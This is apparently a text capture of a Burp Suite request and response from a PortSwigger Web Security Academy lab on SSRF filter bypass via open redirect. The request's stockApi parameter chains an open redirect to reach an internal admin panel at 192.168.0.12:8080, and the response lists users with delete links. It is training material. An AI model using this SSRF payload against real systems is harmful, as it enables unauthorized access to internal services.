 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host:
0ae400b60332be2ac0c261e30082009f.web-security-aca
demy.net
3 Cookie: session=WhEPmoQI5pOYwGm9tfGhWG7mwQAfbcBt
4 Content-Length: 86
5 Sec-Ch-Ua: "Not;A=Brand";v="99",
"Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ae400b60332be2ac0c261e30082009f.web-secu
rity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ae400b60332be2ac0c261e30082009f.web-secu
rity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=
/product/nextProduct?currentProductId=1%26path=ht
tp://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
SSRF with filter bypass via open red
Back to lab description
Users
carlos - Delete
wiener - Delete